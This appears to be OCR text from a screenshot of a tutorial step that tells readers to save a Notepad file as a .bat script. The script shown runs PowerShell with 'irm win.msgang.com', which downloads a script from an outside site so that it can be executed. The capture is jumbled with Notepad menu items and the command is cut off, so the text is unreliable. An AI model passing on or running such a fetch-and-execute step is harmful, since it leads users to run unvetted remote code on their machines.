
3. Next, save your text file with the
.bat
file extension by
Navigating to the
File
menu.
Select
Save As..
.(Ctrl + Shift + S) option from the
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
New
Ctrl+N
powershell -NoProfile -Command "
irm win.msgang.com 
New Window
Ctrl+Shift+N
Open…
Ctrl+O
Save
Ctrl+S
Save As…
Ctrl+Shift+S